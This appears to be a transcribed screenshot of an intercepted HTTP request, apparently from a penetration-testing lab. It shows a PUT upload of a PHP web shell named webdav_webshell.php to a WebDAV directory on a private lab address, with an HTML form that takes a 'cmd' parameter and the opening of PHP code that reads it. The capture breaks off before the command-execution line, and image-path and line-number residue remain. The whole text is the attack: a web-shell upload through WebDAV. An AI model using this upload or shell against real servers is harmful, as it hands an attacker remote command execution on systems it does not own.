 Pretty Raw Hex \n
PUT /dav/webdav_webshell.php HTTP/1.1
2 Host: 192.168.116.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: keep-alive
10
11 <html>
12 <body>
13 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
14 <input type="TEXT" name="cmd" autofocus id="cmd"
size="80">
15 <input type="SUBMIT" value="Execute">
16 </form>
17 <pre>
18 <?php
19 if(isset($_GET['cmd']))
20 {
Request
Request
Request
Request